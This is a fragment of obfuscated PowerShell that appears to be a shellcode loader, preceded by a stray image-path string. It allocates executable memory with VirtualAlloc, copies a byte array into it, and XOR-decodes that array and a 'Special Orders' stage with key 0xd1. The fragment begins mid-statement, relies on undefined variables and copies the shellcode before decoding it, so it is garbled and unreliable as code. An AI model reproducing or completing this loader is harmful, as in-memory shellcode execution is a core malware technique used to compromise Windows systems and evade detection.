 [array]::Reverse($stage2);
$hRffYLENA = $tNZvQCIjVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}